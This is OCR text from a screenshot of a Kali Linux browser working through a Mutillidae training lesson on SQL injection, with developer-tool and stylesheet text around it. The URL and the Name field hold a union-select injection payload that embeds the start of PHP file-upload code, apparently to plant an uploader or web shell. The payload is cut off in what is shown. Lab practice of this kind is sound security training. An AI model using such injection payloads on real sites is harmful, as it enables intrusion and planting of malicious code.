 Applications Places Firefox ESR Wed 16:25 1
Mozilla Firefox
Mutillidae: Lesson 11: SQ... http://10.0...nt+Details
10.0.2.5/mutillidae/index.php?page=user-info.php&username='+ ' union select null,null
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Back
Name ' union select null,null,null,null,'<html><body><div><?php if(isset($_FILES["fupload"])) { $source = $_FILES["fupload"]["tmp_name
Password
View Account Details
Inspector Console Debugger { } Style Edi... Performa... Memory Network
+ Search HTML Rules Computed Animations Fonts
<tr>
<td class="label">Name</td>
<td>
<input name="username" size="550" type="text"> ev
</td>
</tr>
<tr></tr>
<tr></tr>
<tr>
<td colspan="2" style="text-align:left;">
<input class="button" name="user-info-php-submit-button"
td blockquote form table tbody tr td input
Filter Styles
element { inline
}
Inherited from table
table.main-table-frame global-styles.css:218
{
border-collapse: collapse;
border-spacing: 0px;
}
Inherited from html
html { global-styles.css:4